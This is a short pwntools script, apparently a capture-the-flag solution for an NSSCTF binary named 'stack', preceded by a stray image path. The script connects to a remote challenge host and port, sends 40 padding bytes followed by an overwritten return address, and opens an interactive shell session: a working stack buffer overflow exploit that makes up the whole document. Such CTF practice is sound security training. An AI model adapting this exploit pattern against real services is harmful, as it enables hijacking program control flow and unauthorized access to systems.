 from pwn import *
lc = "./stack"
rmt = "node4.anna.nssctf.cn"
po = 28692
ELF(lc)
p = remote(rmt, po)
addr = 0x40067A
payload = b'A' * 0x28 + p64(addr)
p.sendline(payload)
p.interactive()
~